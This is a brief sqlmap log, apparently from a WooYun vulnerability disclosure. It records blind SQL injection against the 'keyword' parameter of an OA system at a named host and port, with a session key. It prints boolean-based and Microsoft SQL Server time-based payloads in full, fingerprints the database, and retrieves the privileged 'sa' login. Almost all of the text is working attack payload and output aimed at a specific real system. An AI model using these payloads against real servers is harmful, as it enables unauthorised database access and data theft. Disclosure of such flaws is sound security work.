 sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://oa.cqmcd.com:89/client.do?method=getlist&sessionkey=abcVwuLr
x_pxK48sa8i9u&module=7&scope=4&pageindex=1&keyword=2015% AND 7235=7235 AND '%=
'&_=1440038389103
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://oa.cqmcd.com:89/client.do?method=getlist&sessionkey=abcVwuLr
x_pxK48sa8i9u&module=7&scope=4&pageindex=1&keyword=-7863% OR 3813=(SELECT COUNT
(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sys
users AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%='&_=1440038389103
---
[10:59:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:59:31] [INFO] fetching current user
[10:59:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:59:31] [INFO] retrieved: sa
current user: 'sa'
www.wooyun.org